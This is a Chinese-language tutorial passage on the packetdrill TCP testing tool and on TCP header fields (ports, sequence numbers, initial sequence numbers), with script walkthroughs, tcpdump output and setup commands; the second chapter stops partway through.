如果预期的事件在指定的时间没有发生,脚本执行会抛出异常,由于不同机器的响应时间不同,所以 packetdrill 提供了参数(–tolerance_usecs)用来设置误差范围,默认值是 4000us(微秒),也即 4ms。这个参数默认值在 config.c 的 set_default_config 函数里进行设置config->tolerance_usecs = 4000;
我们以一个最简单的 demo 来演示 packetdrill 的用法。乍一看很懵,容我慢慢道来
1 0 socket(..., SOCK_STREAM, IPPROTO_TCP) = 3
2 +0 setsockopt(3, SOL_SOCKET, SO_REUSEADDR, [1], 4) = 0
3 +0 bind(3, ..., ...) = 0
4 +0 listen(3, 1) = 0
5
6
7 +0 < S 0:0(0) win 4000 <mss 1000>
8 +0 > S. 0:0(0) ack 1 <...>
9 +.1 < . 1:1(0) ack 1 win 1000
10
11 +0 accept(3, ..., ...) = 4
12 +0 < P. 1:201(200) win 4000
13 +0 > . 1:1(0) ack 201
第 1 行:0 socket(..., SOCK_STREAM, IPPROTO_TCP) = 3
在脚本执行的第 0s 创建一个 socket,使用的是系统调用的方式,socket 函数的签名和用法如下
#include <sys/socket.h>
int socket(int domain, int type, int protocol);
成功时返回文件描述符,失败时返回 -1
int socket_fd = socket(AF_INET, SOCK_STREAM, 0);
- domain 表示套接字使用的协议族信息,IPv4、IPv6等。AF_INET 表示 IPv4 协议族,AF_INET6 表示 IPv6 协议族。绝大部分使用场景下都是用 AF_INET,即 IPv4 协议族
- type 表示套接字数据传输类型信息,主要分为两种:面向连接的套接字(SOCK_STREAM)和面向无连接报文的套接字(SOCK_DGRAM)。众所周知,SOCK_STREAM 默认协议是 TCP,SOCK_DGRAM 的默认协议是 UDP。
- protocol 这个参数通常是 0,表示为给定的协议族和套接字类型选择默认协议。
在 packetdrill 脚本中用 ... 来表示当前参数省略不相关的细节信息,使用 packetdrill 程序的默认值。
脚本返回新建的 socket 文件句柄,这里用=来断言会返回3,因为linux 在每个程序开始的时刻,都会有 3 个已经打开的文件句柄,分别是:标准输入stdin(0)、标准输出stdout(1)、错误输出stderr(2) 默认的,其它新建的文件句柄则排在之后,从 3 开始。

2 +0 setsockopt(3, SOL_SOCKET, SO_REUSEADDR, [1], 4) = 0
3 +0 bind(3, ..., ...) = 0
4 +0 listen(3, 1) = 0
- 第 2 行:调用 setsockopt 函数设置端口重用。
- 第 3 行:调用 bind 函数,这里的 socket 地址省略会使用默认的端口 8080,第一个参数 3 是套接字的 fd
- 第 4 行:调用 listen 函数,第一个参数 3 也是套接字 fd 到此为止,socket 已经可以接受客户端的 tcp 连接了。
第 7 ~ 9 行是经典的三次握手,packetdrill 的语法非常类似 tcpdump 的语法
< 表示输入的数据包(input packets), packetdrill 会构造一个真实的数据包,注入到内核协议栈。比如:
// 构造 SYN 包注入到协议栈
+0 < S 0:0(0) win 32792 <mss 1000,sackOK,nop,nop,nop,wscale 7>
// 构造 icmp echo_reply 包注入到协议栈
0.400 < icmp echo_reply
> 表示预期协议栈会响应的包(outbound packets),这个包不是 packetdrill 构造的,是由协议栈发出的,packetdrill 会检查协议栈是不是真的发出了这个包,如果没有,则脚本报错停止执行。比如
// 调用 write 函数调用以后,检查协议栈是否真正发出了 PSH+ACK 包
+0 write(4, ..., 1000) = 1000
+0 > P. 1:1001(1000) ack 1
// 三次握手中过程向协议栈注入 SYN 包以后,检查协议栈是否发出了 SYN+ACK 包以及 ack 是否等于 1
0.100 < S 0:0(0) win 32792 <mss 1000,nop,wscale 7>
0.100 > S. 0:0(0) ack 1 <mss 1460,nop,wscale 6>

第 7 行:+0 < S 0:0(0) win 1000 <mss 1000>
packetdrill 构造一个 SYN 包发送到协议栈,它使用与 tcpdump 类似的相对 sequence 序号,S 后面的三个 0 ,分别表示发送包的起始 seq、结束 seq、包的长度。比如P. 1:1001(1000)表示发送的包起始序号为 1,结束 seq 为 1001,长度为1000。紧随其后的 win 表示发送端的接收窗口大小 1000。依据 TCP 协议,SYN 包也必须带上自身的 MSS 选项,这里的 MSS 大小为 1000
第 8 行:+0 > S. 0:0(0) ack 1 <...>
预期协议栈会立刻回复 SYN+ACK 包,因为还没有发送数据,所以包的 seq开始值、结束值、长度都为 0,ack 为上次 seq + 1,表示第一个 SYN 包已收到。
第 9 行:
+.1 < . 1:1(0) ack 1 win 1000
0.1s 以后注入一个 ACK 包到协议栈,没有携带数据,包的长度为 0,至此三次握手完成,过程如下图

+0 accept(3, ..., ...) = 4 accept 系统调用返回了一个值为 4 的新的文件 fd,这时 packetdrill 可以往这个 fd 里面写数据了
+0 write(4, ..., 10)=10
+0 > P. 1:11(10) ack 1
+.1 < . 1:1(0) ack 11 win 1000
packetdrill 调用 write 函数往 socket 里写了 10 字节的数据,协议栈立刻发出这 10 个字节数据包,同时把 PSH 标记置为 1。这个包的起始 seq 为 1,结束 seq 为 10,长度为 10。100ms 以后注入 ACK 包,模拟协议栈收到 ACK 包。
整个过程如下
采用 tcpdump 对 8080 端口进行抓包,结果如下
sudo tcpdump -i any port 8080 -nn
10:02:36.591911 IP 192.0.2.1.37786 > 192.168.31.139.8080: Flags [S], seq 0, win 4000, options [mss 1000], length 0
10:02:36.591961 IP 192.168.31.139.8080 > 192.0.2.1.37786: Flags [S.], seq 2327356581, ack 1, win 29200, options [mss 1460], length 0
10:02:36.693785 IP 192.0.2.1.37786 > 192.168.31.139.8080: Flags [.], ack 1, win 1000, length 0
10:02:36.693926 IP 192.168.31.139.8080 > 192.0.2.1.37786: Flags [P.], seq 1:11, ack 1, win 29200, length 10
10:02:36.801092 IP 192.0.2.1.37786 > 192.168.31.139.8080: Flags [.], ack 11, win 1000, length 0
0x03 packetdrill 原理简述
在脚本的最后一行,加上
+0 `sleep 1000000`
让脚本执行完不要退出,执行 ifconfig 可以看到,比没有执行脚本之前多了一个虚拟的网卡 tun0。

packetdrill 就是在执行脚本前创建了一个名为 tun0 的虚拟网卡,脚本执行完,tun0 会被销毁。该虚拟网卡对应于操作系统中/dev/net/tun文件,每次程序通过 write 等系统调用将数据写入到这个文件 fd 时,这些数据会经过 tun0 这个虚拟网卡,将数据写入到内核协议栈,read 系统调用读取数据的过程类似。协议栈可以向操作普通网卡一样操作虚拟网卡 tun0。
关于 linux 下 tun 的详细使用介绍,可以参考 IBM 的文章 www.ibm.com/developerwo…
0x04 把 packetdrill 命令加到环境变量里
把 packetdrill 加入到环境变量里以便于可以在任意目录可以执行。第一步是修改/etc/profile或者.zshrc(如果你用的是最好用的 zsh 的话)等可以修改环境变量的文件。
export PATH=/path_to_packetdrill/:$PATH
source ~/.zshrc
在命令行中输入 packetdrill 如果有输出 packetdrill 的 usage 文档说明第一步成功啦。
但是 packetdrill 命令是需要 sudo 权限执行的,如果现在我们在命令行中输入sudo packetdrill,会提示找不到 packetdrill 命令
sudo:packetdrill:找不到命令
这是因为 sudo 命令为了安全性的考虑,覆盖了用户自己 PATH 环境变量,我们可以用sudo sudo -V | grep PATH 来看
sudo sudo -V | grep PATH
覆盖用户的 $PATH 变量的值:/sbin:/bin:/usr/sbin:/usr/bin
可以看到 sudo 命令覆盖了用户的 PATH 变量。这些初始值是在/etc/sudoers中定义的
sudo cat /etc/sudoers | grep -i PATH
Defaults secure_path = /sbin:/bin:/usr/sbin:/usr/bin
一个最简单的办法是在sudo 启动时重新赋值它的 PATH 变量:sudo env PATH="$PATH" cmd_x,可以用sudo env PATH="$PATH" env | grep PATH与sudo env | grep PATH做前后对比

对于本文中的 packetdrill,可以用sudo env PATH=$PATH packetdrill delay_ack.pkt来执行,当然你可以做一个 sudo 的 alias
alias sudo='sudo env PATH="$PATH"'
这样就可以在任意地方执行sudo packetdrill了
0x05 小结
packetdrill 上手的难度有一点大,但是熟悉了以后用起来特别顺手,后面很多 TCP 包超时重传、快速重传、滑动窗口、nagle 算法都是会用这个工具来进行测试,希望你可以熟练掌握。

05-支撑 TCP 协议的基石 —— 剖析首部字段

这篇文章来讲讲 TCP 报文首部相关的概念,这些头部是支撑 TCP 复杂功能的基石。 完整的 TCP 头部如下图所示
我们用一次访问百度网页抓包的例子来开始。
curl -v www.baidu.com
完整的抓包文件可以来 github 下载:curl_baidu.pcapng

0x01 源端口号、目标端口号
在第一个包的详情中,首先看到的高亮部分的源端口号(Src Port)和目标端口号(Dst Port),这个例子中本地源端口号为 61024,百度目标端口号是 80。
TCP 报文头部里没有源 ip 和目标 ip 地址,只有源端口号和目标端口号
这也是初学 wireshark 抓包时很多人会有的一个疑问:过滤 ip 地址为 172.19.214.24 包的条件为什么不是 “tcp.addr == 172.19.214.24”,而是 “ip.addr == 172.19.214.24”

TCP 的报文里是没有源 ip 和目标 ip 的,因为那是 IP 层协议的事情,TCP 层只有源端口和目标端口。
源 IP、源端口、目标 IP、目标端口构成了 TCP 连接的「四元组」。一个四元组可以唯一标识一个连接。
后面文章中专门有一节是用来介绍端口号相关的知识。

接下来,我们看到的是序列号,如截图中 2 的标识。
0x02 序列号(Sequence number)
TCP 是面向字节流的协议,通过 TCP 传输的字节流的每个字节都分配了序列号,序列号(Sequence number)指的是本报文段第一个字节的序列号。

序列号加上报文的长度,就可以确定传输的是哪一段数据。序列号是一个 32 位的无符号整数,达到 2^32-1 后循环到 0。
在 SYN 报文中,序列号用于交换彼此的初始序列号,在其它报文中,序列号用于保证包的顺序。
因为网络层(IP 层)不保证包的顺序,TCP 协议利用序列号来解决网络包乱序、重复的问题,以保证数据包以正确的顺序组装传递给上层应用。
如果发送方发送的是四个报文序列号分别是1、2、3、4,但到达接收方的顺序是 2、4、3、1,接收方就可以通过序列号的大小顺序组装出原始的数据。

初始序列号(Initial Sequence Number, ISN)
在建立连接之初,通信双方都会各自选择一个序列号,称之为初始序列号。在建立连接时,通信双方通过 SYN 报文交换彼此的 ISN,如下图所示
初始建立连接的过程中 SYN 报文交换过程如下图所示
